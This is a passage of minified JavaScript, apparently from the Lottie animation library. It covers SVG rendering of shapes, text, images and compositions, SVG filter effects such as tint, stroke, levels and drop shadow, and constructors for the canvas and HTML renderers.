0.0"),n.appendChild(s),this.globalData.defs.appendChild(r),(n=createNS("rect")).setAttribute("width",this.comp.data.w),n.setAttribute("height",this.comp.data.h),n.setAttribute("x","0"),n.setAttribute("y","0"),n.setAttribute("fill","#ffffff"),n.setAttribute("opacity","0"),i.setAttribute("filter","url("+locationHref+"#"+a+")"),i.appendChild(n),i.appendChild(this.layerElement),o=i,featureSupport.maskType||(e.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),t=createNS("g"),i.appendChild(n),t.appendChild(this.layerElement),o=t,i.appendChild(t)),this.globalData.defs.appendChild(e)):this.data.tt?(this.matteElement.appendChild(this.layerElement),o=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.ty||this.data.hd||(s=createNS("clipPath"),(a=createNS("path")).setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z"),r=createElementID(),s.setAttribute("id",r),s.appendChild(a),this.globalData.defs.appendChild(s),this.checkMasks()?((n=createNS("g")).setAttribute("clip-path","url("+locationHref+"#"+r+")"),n.appendChild(this.layerElement),this.transformedElement=n,o?o.appendChild(this.transformedElement):this.baseElement=this.transformedElement):this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+r+")")),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){for(var e=this.shapeModifiers.length,i=0;i<e;i+=1)this.shapeModifiers[i].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){for(var t=this.shapes.length,e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;0<=e;--e)this.shapeModifiers[e].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[--s].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){for(var i,s=e.length,a="",r=0;r<s;r+=1)i=e[r].ks.k,a+=buildShapeString(i,i.i.length,!0,t);return a},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){this.tm._placeholder?this.renderedFrame=t/this.data.sr:((t=this.tm.v)===this.data.op&&(t=this.data.op-1),this.renderedFrame=t);var e,t=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),e=t-1;0<=e;--e)(this.completeLayers||this.elements[e])&&(this.elements[e].prepareFrame(this.renderedFrame-this.layers[e].st),this.elements[e]._mdf)&&(this._mdf=!0)}},ICompElement.prototype.renderInnerContent=function(){for(var t=this.layers.length,e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData,s=(this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize),this.globalData.fontManager.getFontByName(i.f));s.fClass?this.layerElement.setAttribute("class",s.fClass):(this.layerElement.setAttribute("font-family",s.fFamily),t=i.fWeight,e=i.fStyle,this.layerElement.setAttribute("font-style",e),this.layerElement.setAttribute("font-weight",t)),this.layerElement.setAttribute("aria-label",i.t);var a,r=i.l||[],n=!!this.globalData.fontManager.chars;S=r.length;var o=this.mHelper,h="",l=this.data.singleShape,p=0,m=0,c=!0,d=i.tr/1e3*i.finalSize;if(!l||n||i.sz){for(var u,f=this.textSpans.length,g=0;g<S;g+=1)n&&l&&0!==g||(a=g<f?this.textSpans[g]:createNS(n?"path":"text"),f<=g&&(a.setAttribute("stroke-linecap","butt"),a.setAttribute("stroke-linejoin","round"),a.setAttribute("stroke-miterlimit","4"),this.textSpans[g]=a,this.layerElement.appendChild(a)),a.style.display="inherit"),o.reset(),o.scale(i.finalSize/100,i.finalSize/100),l&&(r[g].n&&(p=-d,m=m+i.yOffset+(c?1:0),c=!1),this.applyTextPropertiesToMatrix(i,o,r[g].line,p,m),p=p+(r[g].l||0)+d),n?(u=(u=(u=this.globalData.fontManager.getCharData(i.finalText[g],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&u.data||{}).shapes?u.shapes[0].it:[],l?h+=this.createPathShape(o,u):a.setAttribute("d",this.createPathShape(o,u))):(l&&a.setAttribute("transform","translate("+o.props[12]+","+o.props[13]+")"),a.textContent=r[g].val,a.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));l&&a&&a.setAttribute("d",h)}else{var y=this.textContainer,v="start";switch(i.j){case 1:v="end";break;case 2:v="middle"}y.setAttribute("text-anchor",v),y.setAttribute("letter-spacing",d);var _=this.buildTextContents(i.finalText),S=_.length,m=i.ps?i.ps[1]+i.ascent:0;for(g=0;g<S;g+=1)(a=this.textSpans[g]||createNS("tspan")).textContent=_[g],a.setAttribute("x",0),a.setAttribute("y",m),a.style.display="inherit",y.appendChild(a),this.textSpans[g]=a,m+=i.finalLineHeight;this.layerElement.appendChild(y)}for(;g<this.textSpans.length;)this.textSpans[g].style.display="none",g+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){var e;return this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged&&(this._sizeChanged=!1,e=this.layerElement.getBBox(),this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}),this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;for(var t,e,i=this.textAnimator.renderedLetters,s=this.textProperty.currentData.l,a=s.length,r=0;r<a;r+=1)s[r].n||(t=i[r],e=this.textSpans[r],t._mdf.m&&e.setAttribute("transform",t.m),t._mdf.o&&e.setAttribute("opacity",t.o),t._mdf.sw&&e.setAttribute("stroke-width",t.sw),t._mdf.sc&&e.setAttribute("stroke",t.sc),t._mdf.fc&&e.setAttribute("fill",t.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){for(var t,e,i,s=this.shapes.length,a=this.stylesList.length,r=[],n=!1,o=0;o<a;o+=1){for(i=this.stylesList[o],n=!1,t=r.length=0;t<s;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(r.push(e),n=e._isAnimated||n);1<r.length&&n&&this.setShapesAsAnimated(r)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,e=new SVGStyleData(t,e),s=e.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,e):"fl"===t.ty?i=new SVGFillStyleData(this,t,e):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,e),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),s.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(s.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),s.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),s.setAttribute("fill-opacity","0"),1===t.lj&&s.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&s.setAttribute("fill-rule","evenodd"),t.ln&&s.setAttribute("id",t.ln),t.cl&&s.setAttribute("class",t.cl),t.bm&&(s.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(e),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4,e=("rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7),new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this)));return this.shapes.push(e),this.addShapeToModifiers(e),this.addToAnimatedContents(t,e),e},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){for(var e=t.styles,i=this.stylesList.length,s=0;s<i;s+=1)this.stylesList[s].closed||e.push(this.stylesList[s])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){for(var o,h,l,p,m,c=[].concat(r),d=t.length-1,u=[],f=[],g=d;0<=g;--g){if((m=this.searchProcessedElement(t[g]))?e[g]=i[m-1]:t[g]._render=n,"fl"==t[g].ty||"st"==t[g].ty||"gf"==t[g].ty||"gs"==t[g].ty)m?e[g].style.closed=!1:e[g]=this.createStyleElement(t[g],a),t[g]._render&&s.appendChild(e[g].style.pElem),u.push(e[g].style);else if("gr"==t[g].ty){if(m)for(h=e[g].it.length,o=0;o<h;o+=1)e[g].prevViewData[o]=e[g].it[o];else e[g]=this.createGroupElement(t[g]);this.searchShapes(t[g].it,e[g].it,e[g].prevViewData,e[g].gr,a+1,c,n),t[g]._render&&s.appendChild(e[g].gr)}else"tr"==t[g].ty?(m||(e[g]=this.createTransformElement(t[g],s)),l=e[g].transform,c.push(l)):"sh"==t[g].ty||"rc"==t[g].ty||"el"==t[g].ty||"sr"==t[g].ty?(m||(e[g]=this.createShapeElement(t[g],c,a)),this.setElementStyles(e[g])):"tm"==t[g].ty||"rd"==t[g].ty||"ms"==t[g].ty?(m?(p=e[g]).closed=!1:((p=ShapeModifiers.getModifier(t[g].ty)).init(this,t[g]),e[g]=p,this.shapeModifiers.push(p)),f.push(p)):"rp"==t[g].ty&&(m?(p=e[g]).closed=!0:(p=ShapeModifiers.getModifier(t[g].ty),(e[g]=p).init(this,t,g,e),this.shapeModifiers.push(p),n=!1),f.push(p));this.addProcessedElement(t[g],g+1)}for(d=u.length,g=0;g<d;g+=1)u[g].closed=!0;for(d=f.length,g=0;g<d;g+=1)f[g].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){for(var t,e=this.animatedContents.length,i=0;i<e;i+=1)t=this.animatedContents[i],(this._isFirstFrame||t.element._isAnimated)&&!0!==t.data&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100,this.matrixFilter.setAttribute("values",e[0]-t[0]+" 0 0 0 "+t[0]+" "+(e[1]-t[1])+" 0 0 0 "+t[1]+" "+(e[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 "+i+" 0"))},SVGFillFilter.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[2].p.v,e=this.filterManager.effectElements[6].p.v,this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+e+" 0"))},SVGGaussianBlurEffect.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=.3*this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,this.feGaussianBlur.setAttribute("stdDeviation",(3==e?0:t)+" "+(2==e?0:t)),e=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate",this.feGaussianBlur.setAttribute("edgeMode",e))},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID(),o=(r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r),createNS("g"));for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();for(var e,i,s=this.paths.length,a=0;a<s;a+=1)if(-1!==this.paths[a].m&&(r=this.elem.maskManager.viewData[this.paths[a].m],e=this.paths[a].p,(t||this.filterManager._mdf||r.prop._mdf)&&e.setAttribute("d",r.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){for(var r=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,n=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=e.getTotalLength(),h="0 0 0 "+o*r+" ",l=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,p=Math.floor(o*(n-r)/l),m=0;m<p;m+=1)h+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";h+="0 "+10*o+" 0 0"}else h="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;e.setAttribute("stroke-dasharray",h)}(t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),1!==this.filterManager.effectElements[10].p.v&&2!==this.filterManager.effectElements[10].p.v||!t&&!this.filterManager.effectElements[3].p._mdf||(i=this.filterManager.effectElements[3].p.v,this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*i[0])+","+bm_floor(255*i[1])+","+bm_floor(255*i[2])+")"))},SVGTritoneFilter.prototype.renderFrame=function(t){var e,i,s,a;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=(a=this.filterManager.effectElements[2].p.v)[0]+" "+e[0]+" "+t[0],s=a[1]+" "+e[1]+" "+t[1],a=a[2]+" "+e[2]+" "+t[2],this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",s),this.feFuncB.setAttribute("tableValues",a))},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){t=createNS(t);return t.setAttribute("type","table"),e.appendChild(t),t},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n=0,o=Math.min(t,e),h=Math.max(t,e),l=Array.call(null,{length:256}),p=0,m=a-s,c=e-t;n<=256;)r=(r=n/256)<=o?c<0?a:s:h<=r?c<0?s:a:s+m*Math.pow((r-t)/c,1/i),l[p++]=r,n+=256/255;return l.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(i=this.filterManager.effectElements,this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA)&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))},SVGDropShadowEffect.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),(t||this.filterManager.effectElements[0].p._mdf)&&(i=this.filterManager.effectElements[0].p.v,this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*i[0]),Math.round(255*i[1]),Math.round(255*i[2])))),(t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf)&&(i=this.filterManager.effectElements[3].p.v,t=(this.filterManager.effectElements[2].p.v-90)*degToRads,e=i*Math.cos(t),i=i*Math.sin(t),this.feOffset.setAttribute("dx",e),this.feOffset.setAttribute("dy",i))};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);for(var i=this.masksProperties.length,s=!1,a=0;a<i;a++)"n"!==this.masksProperties[a].mode&&(s=!0),this.viewData[a]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[a],3);(this.hasMasks=s)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();e=PropertyFactory.getProp;if(this.pe=e(this,t.pe,0,0,this),t.ks.p.s?(this.px=e(this,t.ks.p.x,1,0,this),this.py=e(this,t.ks.p.y,1,0,this),this.pz=e(this,t.ks.p.z,1,0,this)):this.p=e(this,t.ks.p,1,0,this),t.ks.a&&(this.a=e(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to)for(var s=t.ks.or.k.length,a=0;a<s;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null;this.or=e(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=e(this,t.ks.rx,0,degToRads,this),this.ry=e(this,t.ks.ry,0,degToRads,this),this.rz=e(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new 